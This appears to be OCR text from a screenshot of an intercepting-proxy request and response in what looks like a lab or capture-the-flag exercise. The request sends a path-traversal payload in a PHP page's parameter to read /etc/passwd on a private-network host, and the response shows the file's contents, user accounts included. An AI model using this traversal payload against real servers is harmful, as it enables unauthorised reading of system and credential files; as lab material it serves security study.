 Request
Pretty Raw Hex \n
1 GET /dev/index.php?p=action.search&action=../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.1.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=r70il0opmlebsska71e4mth50f
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />
sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />
sync:x:4:65534:sync:/bin:/bin/sync<br />
games:x:5:60:games:/usr/games:/usr/sbin/nologin<br />
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br />
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br />
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br />
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br />
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br />
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<
br />
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br />
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin<br />
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br
/>
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br />
systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin<br />
systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin<br />
systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin<br />
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin<br />
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin<br />
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash<br
/>
systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin<br />
Search 0 highlights